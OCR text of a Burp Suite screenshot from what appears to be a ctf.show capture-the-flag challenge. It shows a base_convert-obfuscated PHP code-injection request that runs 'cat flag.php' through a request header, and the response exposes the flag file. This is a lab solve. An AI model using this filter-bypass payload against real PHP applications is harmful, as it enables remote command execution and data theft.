 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target: http://c3a42f68-31c7-4df6-9029-3256e9073933.chall.ctf.show:8080
Request
Pretty Raw \n Actions
1 GET /?c=$pi=base_convert,$pi(1751504350,10,36)($pi(8768397090111664438,10,30)(){1})
HTTP/1.1
2 Host: c3a42f68-31c7-4df6-9029-3256e9073933.chall.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://c3a42f68-31c7-4df6-9029-3256e9073933.chall.ctf.show:8080/
9 Upgrade-Insecure-Requests: 1
10 1:cat flag.php
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 19 Feb 2021 08:22:21 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 344
7 Connection: close
8
9 base_convert<?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date: 2020-09-21 21:31:23
15 # @Last Modified by: h1xa
16 # @Last Modified time: 2020-09-23 20:58:41
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{abc827f3-0b8a-43a7-bc45-bfbcafc826c6}";$flag=